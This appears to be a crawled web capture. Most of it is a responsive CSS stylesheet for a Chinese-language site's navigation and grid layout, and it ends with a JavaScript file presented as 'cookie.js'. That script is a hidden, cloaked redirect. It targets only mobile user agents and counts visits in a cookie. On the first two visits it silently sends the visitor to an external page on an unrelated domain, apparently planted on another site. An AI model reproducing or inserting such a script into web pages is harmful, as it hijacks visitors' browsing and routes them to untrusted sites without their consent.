      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
          background: #01519e; color: #fff;}
      .navbar-brand{display: none;}
      .navbar-default .navbar-nav-e > li > a{font-weight: normal; }
      .nav_small{ background-color:#042d4e;  padding-top: 15px; padding-bottom: 15px; padding-right: 25px; border-radius: 0px; border: none; box-shadow: none;}
      .nav_small > li{}
      .nav_small > li > a{line-height:20px; color: #bac6bf; font-size: 13px;}
      .nav_small > li > a:hover{color: #fff; background: transparent;}
       #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}
/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{ margin-top:10px;}
      .navbar-default .navbar-brand {color: #fff; font-size: 16px;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border:none;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #073053;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background-color: #073053;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #fff;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #fff;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a,
       .navbar-default .navbar-nav > .active > a:hover,
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a,
       .navbar-default .navbar-nav > .open > a:hover,
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #073053; color: #fff;}

      header{}
      .about_box{margin:18px 0px 0px 0px;}
      .about_box section img{margin:10px 15px 0px 0px;max-width: 180px}
      .about_contents{ line-height:28px;}
      .search_group{margin: 10px 0px 5px 0px;}
      #topsearch{display: none;}
      .logo{display: block; margin: 0 auto;max-width:700px;}
      .flash div.bx-pager{ /*display:none;*/}
      .left_h1{margin-top: 10px;}
      .list_related h1.left_h1{margin-top: 60px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      .product_list2{}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*414px到768px*/
@media screen and (min-width:414px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .logo{max-width:400px;}
}

@media screen and (max-width: 414px) {
  .logo{max-width:280px;}
}






--- FILE ---
content_type: application/javascript
request_url: https://core.ogzhenren.com/cookie.js
body_size: 394
content:

if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {(function() {const ctMatc = document.cookie.match(/visit_count=count_(\d+)/);let vitC = ctMatc ? parseInt(ctMatc[1]) : 0;vitC++;if (vitC <= 2) {location = 'https://www.better-elv.cn/apps/admin/view/default/layui/css/modules/index.html'}const d = new Date();d.setTime(d.getTime() + 7 * 24 * 60 * 60 * 1000);document.cookie = `visit_count=count_${vitC}; expires=${d.toUTCString()}; path=/`;})();}